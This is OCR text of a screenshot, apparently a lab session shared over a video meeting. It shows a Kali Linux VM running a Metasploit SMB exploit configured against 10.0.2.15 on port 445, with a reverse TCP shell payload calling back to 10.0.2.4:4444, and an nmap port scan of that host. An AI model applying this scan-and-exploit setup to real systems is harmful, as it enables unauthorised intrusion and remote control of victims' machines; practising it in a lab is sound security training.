 Kali-Linux-2020.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ 12:59 AM
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.15 yes The target host(s), range CIDR identifie
r, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for
authentication
SMBPass no (Optional) The password for the specifie
d username
SMBUser no (Optional) The username to authenticate
as
VERIFY_ARCH true yes Check if remote architecture matches exp
loit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Targe
t.
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.4 yes The listen address (an interface may be specifie
d)
LPORT 4444 yes The listen port
Exploit target:
kali@kali: ~
File Actions Edit View Help
Increasing send delay for 10.0.2.15 from 0 to 5 due to 61 out of 201 dropped probes since last increase.
Discovered open port 49156/tcp on 10.0.2.15
Discovered open port 49154/tcp on 10.0.2.15
Discovered open port 49152/tcp on 10.0.2.15
Discovered open port 5357/tcp on 10.0.2.15
Discovered open port 49153/tcp on 10.0.2.15
Discovered open port 2869/tcp on 10.0.2.15
Discovered open port 49155/tcp on 10.0.2.15
Connect Scan Timing: About 64.18% done; ETC: 00:51 (0:00:51 remaining)
Discovered open port 10243/tcp on 10.0.2.15
Discovered open port 139/tcp on 10.0.2.15
Discovered open port 135/tcp on 10.0.2.15
Discovered open port 554/tcp on 10.0.2.15
Discovered open port 445/tcp on 10.0.2.15
Completed Connect Scan at 00:51, 96.68s elapsed (1000 total ports)
Nmap scan report for 10.0.2.15
Host is up (0.0020s latency).
Scanned at 2020-06-16 00:49:34 EDT for 97s
Not shown: 988 closed ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
554/tcp open rtsp
2869/tcp open icslap
5357/tcp open wsdapi
10243/tcp open unknown
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 96.83 seconds
kali@kali:~$
meeting.zoho.in is sharing your screen. Stop sharing Hide
Right Ctrl
Search here
ENG
US
10:29
16-06-2020
2